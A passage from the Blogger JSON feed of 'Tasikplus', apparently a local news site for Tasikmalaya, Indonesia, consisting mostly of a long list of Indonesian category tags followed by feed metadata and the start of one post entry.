Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Induk Cikurubuk"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedagang Pakaian Tradisional"},{"term":"Pedagang Tutup Usaha"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Neni Nuraeni"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=7"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma 